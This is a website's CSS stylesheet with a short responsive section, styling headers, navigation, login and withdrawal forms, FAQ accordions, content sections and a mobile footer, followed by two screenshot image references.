    ::placeholder {
        color: #000;
      }
    
    .inputSection img {
        position: absolute;
        top: 10px;
        width: 18px;
        right: 10px;
    }
    
    .errorClass {
        font-size: 12.8px;
        color: #dc3545 !important;
        display: none;
    }
    
    .loginSection h2 {
        font-size: 24px;
        font-weight: 400;
        margin-bottom: 8px;
    }
    
    .loginSection h2 img {
        width: 20px !important;
    }
    
    .faqContainerMain {
        padding: 20px;
    }
    
    .faqContainerMain #accordion li {
        background-color: #001890;
        border-bottom: 1px solid #fff !important;
        margin-bottom: 0px;
        padding: 15px;
        border-radius: 0px;
        border: none;
    }
    
    .accodHeader {
        display: flex;
        justify-content: space-between;
        font-size: 14px;
        font-weight: 600;
        color: #fff;
        font-family: "Rubik", sans-serif;
    }
    
    .collapseLinkDiv p {
        margin-top: 15px;
        font-weight: 400;
        color: #fff;
        font-size: 15px;
        line-height: 26px;
    }
    
    .consHead {
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
        margin-bottom: 50px;
    }
    
    .consHead h2 {
        font-size: 20px;
        font-weight: 800;
        margin-bottom: 5px;
    }
    
    .consHead h6 {
        font-size: 18px;
        font-weight: 700;
        margin-top: 10px;
        color: #000;
    }
    
    .consHead h6 a {
        color: #000;
    }
    
    .faqAccodianSection a {
        text-decoration: none;
        color: #fff;
    }
    
    .mainContentSection {
        padding: 60px 20px;
    }
    
    .mainContentSection h2 {
        font-size: 24px;
        font-weight: 700;
    }
    
    .mainContentSection p {
        font-size: 15px;
    }
    
    .mainContentSection h4 {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 5px;
    }
    
    .imageSectionSide img {
        width: 100%;
        border-radius: 12px;
    }
    
    .textSectionSide {
        display: flex;
        height: 100%;
        justify-content: center;
        flex-direction: column;
    }
    
    .textSectionSide h5 {
        font-size: 16px;
        margin-top: 20px;
        font-weight: 800;
    }
    
    .yellowSectionMain {
        background-color: #e9c5263b;
        padding: 60px 20px;
    }
    
    .upMainContent h1 {
        font-size: 24px;
        font-weight: 800;
    }
    
    .upMainContent {
        padding-bottom: 0px;
    }
    
    .upMainContent .row {
        margin-top: 50px;
    }
    
    .footer .container {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    
    .footer ul li a {
        font-size: 12px;
        font-weight: 400;
        color: #000;
    }
    
    .mobileappBtn {
        width: 200px;
        margin-bottom: 25px;
        margin-top: 10px;
    }
    
    .innerFooterSec {
        border: 1.5px solid #ddd;
        padding: 20px;
        border-radius: 12px;
        display: flex;
        align-items: center;
        margin-bottom: 12px;
    }
    
    .innerFooterSec img {
        width: 80px;
        height: auto;
    }
    
    .innerFooterSec p {
        font-size: 12px;
        padding-left: 30px;
        line-height: 24px;
        margin-bottom: 0px !important;
    }
    
    .imgOne {
        border-right: 1px solid #ddd !important;
        margin-right: 20px;
        padding-right: 20px;
    }
    /*  */
	
	
	/*================= bottom content css====================*/
	
	.contentSectionContainerMain {
		padding-top: 0;
		background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 35%, rgba(0, 212, 255, 1) 100%);
		margin-bottom: 70px;
	}

	.heading-title {
		font-size: 30px;
		font-weight: bold;
		padding: 20px 0 20px 0;
	}
	
	.heading-title.nbs{
		padding-bottom: 0;
	}

	.contentSectionContainerMain .container {
		color: #fff;
		padding: 50px 35px;
	}

	.contentSectionContainerMain p {
		line-height: 30px;
	}

	.contentSectionContainerMain ol,.contentSectionContainerMain ul {
		padding: 0px 0 0px 15px;
	}

	.contentSectionContainerMain ol li, .contentSectionContainerMain ul li {
		padding: 10px 0;
		line-height: 30px;
	}

	.contentSectionContainerMain .imageRow {
		display: flex;
		justify-content: space-between;
		margin: 30px 0;
		align-items: center;
		border: 1px solid #ccc;
		border-radius: 20px;
		overflow: hidden;
		padding: 15px;
	}

	.contentSectionContainerMain .imageRow .image-box-img {
		width: 19%;
	}

	.contentSectionContainerMain .imageRow .image-box-img img {
		width: 100%;
	}

	.contentSectionContainerMain .imageRow .image-box-content {
		width: 79%;
	}

	.contentSectionContainerMain .imageRow h3.heading-title {
		padding-top: 0;
		padding-bottom: 0;
		font-size: 22px;
	}

	.contentSectionContainerMain .imageRow p {
		font-size: 15px;
		line-height: 24px;
		margin: 0;
	}

	.contentSectionContainerMain .imageRow.right .image-box-content {
		text-align: right;
	}

	.contentSectionContainerMain .imageRow .image-box-img img {
		border-radius: 10px;
		border: 1px solid #fff;
	}
	
	.section-three {
		padding-bottom: 50px;
	}

	.section-three .box .image img {
		max-width: 60px;
		margin: auto;
		padding-top: 10px;
	}

	.section-three .box {
		text-align: center;
		align-items: center;
		border: 1px solid #ccc;
		border-radius: 20px;
		overflow: hidden;
		padding: 15px;
		min-height: 360px;
	}

	.section-three .box h4.box-title {
		font-size: 16px;
		font-weight: bold;
		padding-top: 20px;
	}

	.section-three .box p {
		font-size: 14px;
		line-height: normal;
	}
	
	.section-three .four-col-wrap {
		padding-bottom: 30px;
	}

	.section-five {
		padding-bottom: 30px;
	}

	.section-five > .row {
		border: 1px solid #ccc;
		border-radius: 20px;
		overflow: hidden;
		padding: 0 15px;
	}

	.section-five .box h4.heading-title {
		font-size: 20px;
		padding-bottom: 0;
	}

	.section-five > .row li {
		line-height: normal;
	}
	
	
	.section-six {
		padding-bottom: 50px;
	}
	
	.section-six  .imageRow .image-box-img  img {
		border: 0;
		padding: 0;
		max-width: 100px;
	}

	.section-six .imageRow .image-box-img {
		width: auto;
	}

	.section-six .imageRow .image-box-content {
		width: 88%;
	}
	
	
	.section-seven {
		padding-bottom: 50px;
	}

	.section-seven h4.heading-title {
		font-size: 20px;
		padding-bottom: 0;
	}

	.section-seven  ul li {
		line-height: normal;
	}
	
	.section-egh {}

.section-egh .box-wraps {}

.section-egh .box-wraps h4.heading-title {
    font-size: 14px;
    text-align: center;
    background: #fff;
    padding: 15px 5px;
    margin: 20px 0;
    border-radius: 10px;
    color: #000;
}

.innerMainLoginSection .title h2 {
    color: #fff;
    font-size: 24px;
    margin-bottom: 15px;
    font-weight: bold;
	text-transform: none;
}
.withdrawallogin .title h2 {
    font-size: 21px;
    margin-bottom: 8px;
    padding-top: 3px;
}
.innerMainLoginSection p.dsc {
    margin-bottom: 0;
}

.innerMainLoginSection .fgp {
    margin-bottom: 10px;
    padding-top: 4px;
    text-align: right;
}

.innerMainLoginSection .fgp a {
    color: #000;
    font-size: 14px;
}
.fgp.hvc {
    color: #fff;
	text-align:center;
	font-size: 15px;
}
.innerMainLoginSection .tabs.nb {
    border: 0;
}

.innerMainLoginSection .tabs.nb .tab.full {
    background: transparent;
    color: #fff;
    font-weight: normal;
    padding: 0;
    font-size: 14px;
}
.innerMainLoginSection .title h3 {
    color: #fff;
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 13px;
    font-weight: bold;
	text-transform: none;
	text-align:center;
}

.innerMainLoginSection  .tabs {
    display: flex;
    border-radius: 5px;
    overflow: hidden;
    font-weight: bold;
    margin-bottom: 15px;
    border: 1px solid #fff;
}

.innerMainLoginSection .tabs .tab {
    width: 50%;
    text-align: center;
    padding: 5px 10px;
    background: #fff;
}

.innerMainLoginSection .right.tab {
    background: transparent;
    color: #fff;
}
.innerMainLoginSection .inputSection input {
    height: auto;
    border: 0;
    margin-bottom: 10px;
}
    
.inputSection .rw img.icon {
    width: auto;
    height: auto;
    left: 7px;
    padding: 0;
}	
.innerMainLoginSection .tabs .tab.full {
    width: 100%;
    line-height: normal;
	font-size: 15px;
    padding: 6px 10px;
}
    
    @media screen and (max-width:991px) {
        .imgOne {
            border: none !important;
            padding: 0px !important;
            margin-right: 0px !important;
        }
        .innerFooterSec img {
            margin-bottom: 20px;
        }
        .innerFooterSec {
            display: block;
            text-align: center;
        }
        .footer ul {
            text-align: center !important;
        }
        .lastimg {
            margin-bottom: 20px;
        }
        .seconfimg {
            margin-top: 20px;
        }
    }
	
	@media screen and (max-width:640px) {
		.contentSectionContainerMain .container {
			padding: 15px;
		}

		.heading-title {
			font-size: 20px;
			padding-bottom: 10px;
		}

		.contentSectionContainerMain p,.contentSectionContainerMain li {
			line-height: 22px;
			font-size: 14px;
		}

		.contentSectionContainerMain .imageRow {
			flex-direction: column;
			align-items: start;
			justify-content: center;
			text-align: center;
		}

		.contentSectionContainerMain .imageRow .image-box-img {
			width: 30%;
			margin: auto;
			margin-bottom: 20px;
		}

		.contentSectionContainerMain .imageRow .image-box-content {
			width: 100%;
		}

		.contentSectionContainerMain .imageRow p {}

		.contentSectionContainerMain .imageRow .imageRow.right {
			flex-direction: column-reverse;
		}

		.contentSectionContainerMain .imageRow.right {
			flex-direction: column-reverse;
		}

		.contentSectionContainerMain .imageRow.right .image-box-content {
			text-align: center;
		}

		.section-three .box {
			min-height: auto;
			margin-bottom: 15px;
		}

		.section-three {
			padding-bottom: 20px;
		}

		.section-five {
		}

		.section-five > .row {
			margin: 0 10px;
		}

		.section-six .imageRow .image-box-img img {
			max-width: 70px;
		}

		.section-six {
			padding-bottom: 0;
		}

		.section-seven {
			padding-bottom: 0;
		}

		.section-egh .box-wraps h4.heading-title {
			margin: 0 0 10px 0;
		}

		.contentSectionContainerMain {
			margin: 0;
		}

	}
    
    .forgetPassword {
        border: none !important;
        background-color: #ff8c00 !important;
    }
    
    .forgetPassword i {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
    }
    
    button:hover {
        color: #fff !important;
    }
    
    .socialIcons {
        border-top: 1px dashed #fff;
        margin-top: 10px;
        padding-top: 10px;
        display: flex;
        position: relative;
        justify-content: center;
    }
    
    .socialIcons img {
        position: absolute;
        top: 40;
        width: 30px;
        left: 0;
        animation: moveRight 0.8s infinite;
    }
    
    @keyframes moveRight {
        0% {
            left: 0;
        }
        50% {
            left: 10px;
        }
        100% {
            left: 0px;
        }
    }
    
    .socialIcons ul {
        margin-bottom: 0px !important;
    }
    
    .socialIcons li {
        color: #fff;
        font-size: 14px;
        font-weight: 700;
    }
    
    .socialIcons svg {
        width: 20px;
    }
    /*  */
   


    /* new css here  */

    .browser{
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 0px !important;
    }
    .imgSectionContainerMain{
        margin-bottom: 20px;
    }
    .imgSectionContainerMain img{
        width: 100%;
    }
    .imgSectionContainerMain img:hover{
        cursor: pointer;
    }
    .imgSectionContainerMain h3{
        background-color: #000;
        color: #fff;
        font-size:15px;
        padding: 10px;
        font-weight: 500;
    }
    .col-lg-3, .col-md-3, .col-sm-6, .col-6, .col-lg-12, .col-md-12, .col-sm-12, .col-lg-6{
        padding: 2px !important;
    }
    .newsContainer .container{
        padding: 0px;
        background-color: #27363f;
    }
    .iconHeading{
        padding: 5px 10px;
        color: #fff;
        font-size: 13px;
        font-weight: 300;
        width: 100px;
        position: relative;
    }
    .iconHeading i{
        margin-right: 5px;
    }
    .iconHeading::after{
        content: '';
        background: url('assets/image/right-icon.png');
        height: 26px;
        position: absolute;
        right: 0;
        top: 0;
        width: 11px;
        background-repeat: no-repeat;
        background-size: contain;
    }
    .header{
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 35%, rgba(0, 212, 255, 1) 100%);
        display: flex;
        align-items: center ;
        padding: 10px;
        height: 80px;
        border-bottom: 1px solid #c8ced3;
        justify-content: space-between;
    }
    .header .logoSide img{
        width: 158px;
    object-fit: contain;
    position: relative;
    left: 10px;
    }
    .otherHeadSide button{
        color: #fff;
        font-size: 12px;
        text-transform: capitalize;
        padding: 4px 10px;
        border-radius: 5px;
        text-decoration: none;
        font-weight: 600;
        margin-right: 3px;
        height: 27px;
        border: none;
        margin-left: 0; 
        background:linear-gradient(-180deg, #F72424 0%, #BB1C00 100%);
    }
	.otherHeadSide input::placeholder {
    color: #b2b2b2 !important; 
    font-style: normal !important
}
    .otherHeadSide input{
        height: 27px;
        font-size: 12px;
        font-weight: 500;
        padding: 0px 10px;
        border:none;
        border-radius: 5px;
        box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
    }
    .otherHeadSide span i{
        margin-right: 4px;
        font-size: 15px;
        color: #ddd;
    }
    .navigationSection{
        background:linear-gradient(180deg, #5f7fdb 0, #0cddff 100%);
        box-shadow: 0 2px 6px -2px rgba(0, 0, 0, .16), 0 2px 6px 0 rgba(0, 0, 0, .12);
        left: 0;
        border-bottom: 2px solid #fff;
        right: 0;
    }
    .navigationSection ul{
        padding: 0px 20px;
        margin-bottom: 0px !important;
    }
    .navigationSection ul li a{
        color: #000;
        font-size: 12px;
        padding: 4px 10px;
        display: inline-block;
        border-right: 1px solid rgba(69, 32, 7, .2);
        list-style: none;
        text-transform: capitalize;
        font-weight: 600;
        text-decoration: none;
        position: relative;
    }
    .navigationSection{
        overflow: hidden;
        height: 30px;
    }
    .navigationSection ul{
        display: flex;
        overflow-y: scroll;
    }
    .navigationSection ::-webkit-scrollbar{
        display: none;
    }
    .navigationSection li:hover a{
        text-decoration: underline !important;
    }
    .navigationSection li{
        width: fit-content !important;
        white-space: nowrap; 
        margin-right: 0px !important;
    }
    .fullred{
        background-color: #BB1C00;
        color: #fff;
    }
    .fullred a{
        color: #fff !important;
    }
    .mainContainerHeadOut{
        position: fixed;
        width: 100%;
        left: 0px;
        right: 0px;
        top:0px;
        background-color: #ddd2;
        z-index:1111;
        overflow: hidden;
    }
    .newsContainer{
        margin-top: 110px;
    }
    .buttonMobile{
        display: none;
    }
    .buttonMobile button{
        color: #fff;
        font-size: 12px;
        text-transform: capitalize;
        padding: 6px 10px;
        border-radius: 5px;
        text-decoration: none;
        font-weight: 600;
        margin-right: 3px;
        height: 35px;
        border: none;
        margin-left: 0; 
        background:linear-gradient(-180deg, #F72424 0%, #BB1C00 100%);
    }
    .loginButton{
        background: #243a48 !important;
    }


    .afterlogoimg{
        width: 50%;
        margin-bottom: 40px;
        margin-top: 25px;
    }

    .otherHeadSide{
        display: flex;
        justify-content: center;
        height: 100%;
        flex-direction: column;
    }

    #ERRORSHOW{
        margin-bottom: 0px;
        font-size: 12px;
        font-weight: 500;
        color: red;
    }
    #withcode{
        display: none;
    }
    .mobileFooter{
        display: none;
        padding: 10px 0px;
    }
    .inFooterState{
        background-color: #1f333f;
        position: fixed;
        bottom:0;
        left:0;
        display: flex;
        justify-content: space-between;
        width: 100% !important;
        color: #fff;
        padding: 0px;
    }
    .inFooterState img{
        width: 20px;
        margin-bottom: 5px;
    }
    .mobileFooter h6{
        font-size: 8px;
        font-weight: 400;
        margin-bottom: 0px !important;
    }
    .inFooterState div a{
        color: #fff;
        text-decoration: none;
    }
    .inFooterState div{
        text-align: center;
        width: 22%;
        padding: 5px 0px;
    }

    .mobileFooter i{
        font-size: 14px;
        margin-bottom: 5px;
    }
    .homeColor{
        background-color: #243a48;
        position: relative;
    }

    .homeColor a::before {
        content: "";
        position: absolute;
        top: -10px;
        width: 100%;
        left: 0;
        border-top-right-radius: 50px;
        border-top-left-radius: 50px;
        height: 20px;
        background: #243a48;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        pointer-events: none;
        z-index: -1;
    }


    ::placeholder {
        color: #000 !important;
        font-size:14px !important;
        font-style: italic !important;
        font-weight: 500 !important;
        opacity: 1; /* Firefox */
      }
      
      ::-ms-input-placeholder { /* Edge 12 -18 */
        color: #000 !important;
        font-size:14px !important;
        font-style: italic !important;
        font-weight: 500 !important;
      }

    .checkbox{
        display: flex;
        align-items: center;
        margin-bottom: 5px;
    }
    .checkbox label{
        font-size: 12px;
        font-weight: 500;
        margin-left: 5px;
        color: #fff;
    }
	
.innerMainLoginSection {
    width: 315px;
    max-width: 315px;
    padding: 10px;
}

.mainLoginSection img.logo {
	margin-top: 10px;
    max-height: none;
    width: 70%;
    margin-bottom: 5px;
}

.mainLoginSection img.logo.afterlogoimg {
    margin-bottom: 5px;
    max-width: 75%;
}

.mainLoginSection .container {
    background: transparent;
}	

.mainLoginSection .inputSection input::placeholder {
    font-style: normal !important;
    font-weight: normal !important;
    color: #7d7d7d !important;
}
button.btn.whatsapp {
    background: #29a71a;
    border: 0;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

button.btn.whatsapp img.icon {
    width: auto;
    height: auto;
    opacity: 1;
    margin-right: 4px;
}
---- responsive.css ----
@media screen and (max-width:900px) {
    .otherHeadSide, .browser{
        display: none;
    }
    .buttonMobile{
        display: block;
    }
    .header .logoSide img {
        width: 125px;
        left: 0px;
    }
    .footer{
        margin-bottom: 20px;
        padding-top: 20px;
        background-color: #ededed;
    }
    .mobileFooter{
        display: block;
    }
    .innerFooterSec{
        padding: 10px;
    }
    .innerFooterSec p{
        padding: 0px;
    }
    .innerFooterSec img {
        width: 100px;
    }
    .imgSectionContainerMain h3 {
        font-size: 10px;
        padding: 5px;
    }

    .buttonMobile button {
        font-size: 10px;
        padding: 5px 10px;
        height: 28px;
    }
    

}


